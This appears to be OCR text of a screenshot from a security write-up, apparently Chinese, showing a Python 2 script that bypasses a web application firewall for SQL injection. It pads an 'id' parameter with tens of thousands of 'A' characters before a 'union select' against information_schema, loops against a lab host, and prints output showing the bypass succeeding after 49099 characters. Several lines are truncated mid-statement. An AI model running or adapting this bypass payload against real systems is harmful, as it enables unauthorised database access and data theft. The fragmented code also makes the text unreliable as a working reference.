 #! /usr/bin/env python
# _*_  coding:utf-8 _*_
import requests
import time
start_time = time.time()
A='A'
i=49000
headers={'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64;
while i<100000:
param='1 and (select 1)=(Select 0x'+A*i+') union select
payload ={'id':param}
i=i+1
try:
r = requests.post('http://192.168.204.132/sql.php',
if r.content.count('information_schema'):
print param
print 'Filled with %d String number : %d second
break
except:
pass
C:\Windows\System32\cmd.exe
union select 1,schema_name,
3 from information_schema.SCHEMATA
Filled with 49099 String number : 596 seconds
微信号: Bypass--